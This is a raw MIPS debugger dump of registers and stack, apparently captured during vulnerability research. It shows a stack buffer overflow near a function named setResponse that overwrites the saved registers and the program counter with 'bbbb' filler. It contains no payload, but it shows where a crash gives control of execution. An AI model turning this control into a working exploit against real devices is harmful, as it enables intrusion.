 *V0   0x1
*V1   0x1
*A0   0x1
*A1   0x1
*A2   0x1
 A3   0x0
*T0   0x7f6bf998 ◂— 0x6c5f5f00
*T1   0x7f6ba738 ◂— 0x0
*T2   0x989
*T3   0xffffffff
*T4   0xf0000000
*T5   0x1
*T6   0x3a22656d ('me":')
*T7   0x433a50 (setResponse+396) ◂— move $v0, $zero
*T8   0x36
*T9   0x7f75b0b8 ◂— 0x3c1c0002
*S0   0x62626262 ('bbbb')
*S1   0x62626262 ('bbbb')
*S2   0x62626262 ('bbbb')
*S3   0x62626262 ('bbbb')
*S4   0x62626262 ('bbbb')
*S5   0x62626262 ('bbbb')
*S6   0x62626262 ('bbbb')
*S7   0x62626262 ('bbbb')
*S8   0x62626262 ('bbbb')
*GP   0x7f775020 ◂— b 0x7f7751bc /* 'f' */
*FP   0x7fffe158 ◂— 'bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb,0,0'
*SP   0x7fffe158 ◂— 'bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb,0,0'
*PC   0x62626262 ('bbbb')
[ DISASM / mips / set emulate on ]
Invalid address 0x62626262
[ STACK ]
00:0000│ fp sp 0x7fffe158 ◂— 'bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb,0,0'
01:0004│+004   0x7fffe15c ◂— 'bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb,0,0'
02:0008│+008   0x7fffe160 ◂— 'bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb,0,0'
03:000c│+00c   0x7fffe164 ◂— 'bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb,0,0'
04:0010│+010   0x7fffe168 ◂— 'bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb,0,0'
05:0014│+014   0x7fffe16c ◂— 'bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb,0,0'
06:0018│+018   0x7fffe170 ◂— 'bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb,0,0'
07:001c│+01c   0x7fffe174 ◂— 'bbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbbb,0,0'
[ BACKTRACE ]